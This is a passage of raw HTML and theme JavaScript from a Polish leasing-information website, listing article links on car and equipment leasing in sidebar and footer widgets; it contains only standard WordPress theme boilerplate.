block_td_uid_17_6970593d45327.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_17_6970593d45327_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_17_6970593d45327_rand","tdc_css_class_style":"td_uid_17_6970593d45327_rand_style"}';
block_td_uid_17_6970593d45327.td_column_number = "1";
block_td_uid_17_6970593d45327.block_type = "td_block_7";
block_td_uid_17_6970593d45327.post_count = "4";
block_td_uid_17_6970593d45327.found_posts = "369";
block_td_uid_17_6970593d45327.header_color = "";
block_td_uid_17_6970593d45327.ajax_pagination_infinite_stop = "";
block_td_uid_17_6970593d45327.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_17_6970593d45327);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_17_6970593d45327 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/oferta-leasingu-dla-jednostek-samorzadu-terytorialnego-oraz-spolek-komunalnych" rel="bookmark" class="td-image-wrap" title="Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/oferta-leasingu-dla-jednostek-samorzadu-terytorialnego-oraz-spolek-komunalnych" rel="bookmark" title="Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych">Oferta leasingu dla jednostek samorządu terytorialnego oraz spółek komunalnych</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-05T10:33:38+00:00" >5 czerwca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-korzystna-alternatywa-dla-firm-z-branzy-budowlanej" rel="bookmark" class="td-image-wrap" title="Leasing korzystną alternatywą dla firm z branży budowlanej"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-korzystna-alternatywa-dla-firm-z-branzy-budowlanej" rel="bookmark" title="Leasing korzystną alternatywą dla firm z branży budowlanej">Leasing korzystną alternatywą dla firm z branży budowlanej</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-24T10:18:39+00:00" >24 lipca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/prezes-spolek-leasingowych-masterlease-najlepszym-polskim-menadzerem" rel="bookmark" class="td-image-wrap" title="Prezes spółek leasingowych Masterlease najlepszym polskim menadżerem"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/prezes-spolek-leasingowych-masterlease-najlepszym-polskim-menadzerem" rel="bookmark" title="Prezes spółek leasingowych Masterlease najlepszym polskim menadżerem">Prezes spółek leasingowych Masterlease najlepszym polskim menadżerem</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-30T11:28:58+00:00" >30 maja, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-zagraniczny-wymaga-znajomosci-przepisow-prawnych" rel="bookmark" class="td-image-wrap" title="Leasing zagraniczny wymaga znajomości przepisów prawnych"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-zagraniczny-wymaga-znajomosci-przepisow-prawnych" rel="bookmark" title="Leasing zagraniczny wymaga znajomości przepisów prawnych">Leasing zagraniczny wymaga znajomości przepisów prawnych</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-24T12:47:23+00:00" >24 lutego, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_17_6970593d45327" data-td_block_id="td_uid_17_6970593d45327">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_18_6970593d46d48_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_18_6970593d46d48" ><script>var block_td_uid_18_6970593d46d48 = new tdBlock();
block_td_uid_18_6970593d46d48.id = "td_uid_18_6970593d46d48";
block_td_uid_18_6970593d46d48.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_18_6970593d46d48_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_18_6970593d46d48_rand","tdc_css_class_style":"td_uid_18_6970593d46d48_rand_style"}';
block_td_uid_18_6970593d46d48.td_column_number = "1";
block_td_uid_18_6970593d46d48.block_type = "td_block_15";
block_td_uid_18_6970593d46d48.post_count = "4";
block_td_uid_18_6970593d46d48.found_posts = "369";
block_td_uid_18_6970593d46d48.header_color = "";
block_td_uid_18_6970593d46d48.ajax_pagination_infinite_stop = "";
block_td_uid_18_6970593d46d48.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_18_6970593d46d48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_18_6970593d46d48 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/pozyczka-na-samochod-w-ofercie-efl" rel="bookmark" class="td-image-wrap" title="Pożyczka na samochód w ofercie EFL"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/pozyczka-na-samochod-w-ofercie-efl" rel="bookmark" title="Pożyczka na samochód w ofercie EFL">Pożyczka na samochód w ofercie EFL</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/samochody-bmw-w-promocyjnych-ofertach-leasingowych" rel="bookmark" class="td-image-wrap" title="Samochody BMW w promocyjnych ofertach leasingowych"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/samochody-bmw-w-promocyjnych-ofertach-leasingowych" rel="bookmark" title="Samochody BMW w promocyjnych ofertach leasingowych">Samochody BMW w promocyjnych ofertach leasingowych</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/nowe-narzedzie-do-komunikacji-on-line-sieci-serwisow-z-masterlease" rel="bookmark" class="td-image-wrap" title="Nowe narzędzie do komunikacji on-line sieci serwisów z Masterlease"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nowe-narzedzie-do-komunikacji-on-line-sieci-serwisow-z-masterlease" rel="bookmark" title="Nowe narzędzie do komunikacji on-line sieci serwisów z Masterlease">Nowe narzędzie do komunikacji on-line sieci serwisów z Masterlease</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/bps-leasing-rozpoczal-trzeci-rok-dzialalnosci" rel="bookmark" class="td-image-wrap" title="BPS Leasing rozpoczął trzeci rok działalności"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/bps-leasing-rozpoczal-trzeci-rok-dzialalnosci" rel="bookmark" title="BPS Leasing rozpoczął trzeci rok działalności">BPS Leasing rozpoczął trzeci rok działalności</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6970593d46d48" data-td_block_id="td_uid_18_6970593d46d48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6970593d46d48" data-td_block_id="td_uid_18_6970593d46d48"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_20_6970593d487de_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_6970593d487de" ><script>var block_td_uid_20_6970593d487de = new tdBlock();
block_td_uid_20_6970593d487de.id = "td_uid_20_6970593d487de";
block_td_uid_20_6970593d487de.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_6970593d487de_rand","tdc_css_class":"td_uid_20_6970593d487de_rand","tdc_css_class_style":"td_uid_20_6970593d487de_rand_style"}';
block_td_uid_20_6970593d487de.td_column_number = "1";
block_td_uid_20_6970593d487de.block_type = "td_block_7";
block_td_uid_20_6970593d487de.post_count = "3";
block_td_uid_20_6970593d487de.found_posts = "369";
block_td_uid_20_6970593d487de.header_color = "";
block_td_uid_20_6970593d487de.ajax_pagination_infinite_stop = "";
block_td_uid_20_6970593d487de.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_20_6970593d487de);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_20_6970593d487de class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_21_6970593d4aa32_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_6970593d4aa32" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/kiedy-warto-kupic-samochod-w-leasingu" rel="bookmark" class="td-image-wrap" title="Kiedy warto kupić samochód w leasingu?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/08/na-czym-polega-leasing-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/08/na-czym-polega-leasing-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2013/08/na-czym-polega-leasing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kiedy warto kupić samochód w leasingu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/kiedy-warto-kupic-samochod-w-leasingu" rel="bookmark" title="Kiedy warto kupić samochód w leasingu?">Kiedy warto kupić samochód w leasingu?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-06T08:32:10+00:00" >6 sierpnia, 2013</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-czy-to-sie-oplaca" rel="bookmark" class="td-image-wrap" title="Leasing – czy to się opłaca?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/11/czy-leasing-sie-oplaca-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/11/czy-leasing-sie-oplaca-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2013/11/czy-leasing-sie-oplaca-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Leasing – czy to się opłaca?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-czy-to-sie-oplaca" rel="bookmark" title="Leasing – czy to się opłaca?">Leasing – czy to się opłaca?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-25T13:10:01+00:00" >25 listopada, 2013</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970593d4c675
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
